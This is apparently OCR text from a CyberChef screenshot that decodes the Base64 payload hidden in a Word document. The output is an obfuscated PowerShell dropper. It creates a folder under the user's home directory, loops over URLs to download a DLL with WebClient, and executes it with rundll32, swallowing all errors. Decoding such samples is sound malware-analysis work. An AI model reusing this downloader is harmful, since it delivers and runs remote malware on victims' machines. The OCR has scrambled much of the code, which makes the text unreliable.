 Version 9.49.0
Last build: 14 days ago
Options
About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Find / Replace
Find
['()+"`]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
start: 1046
end: 1046
length: 0
time: 17ms
length: 1046
lines: 1
SET-VarIABle  8ih567    [tYpe]{3}{0}{4}{2}{1}-fYsT,RecTORy,M.iO.DI,s,e;   SET-Item
vARiAbLe:Ri7xO3 [TyPe]{2}{5}{4}{3}{1}{0}-F R,MaNaGE,S,VIcEPoInt,.neT.sEr,Ystem   ;
$ErrorActionPreference = SilentlyContinue;$var_A=$P58B  [char]64  $Z19R;$B53N=S77H;
ls  VarIaBLE:8ih567  .Value::CREAtEDiRecTOrY$HOME
eN7Rr1sj9aeN7Bcx4iayeN7.rePLacE[CHaR]101[CHaR]78[CHaR]55,H_TrinG][CHaR]92;$V57R=B46V;
vaRIaBle Ri7xO3 .VAlUE::SeCurITyPROToCOL = Tls12;$X44S=S81D;$Pa2nur4 =
K_9O;$O66G=F88W;$Cyg0ku7=$HOMEeAwRr1sj9aeAwBcx4iayeAw -repLACeeAw,
[chaR]92$Pa2nur4.dll;$E01B=R7_S;$Mrkjcim=]b2H_s:
e@]b2H_s://google.com/@]b2H_s:/
@]b2H_s:/ /. rEPlAcE]b2H_,
[array]sd,sw,http,3d[1].sPlIt$T26A  $var_A  $B75P;$W71T=P93X;foreach $var_B in
$Mrkj{try{.New-Object sYsteM.net.WEbCLiEnt.DOwNLoAdfILe$var_B, $Cyg0ku7;$G75Q=W8_R;If
&Get-Item $Cyg0ku7.length -ge 30575 {.rundll32
$Cyg0ku7,Control_RunDLL.TosTrING;$B29D=Z62W;break;$F26F=V37W}}catch{}}$J1_N=T08H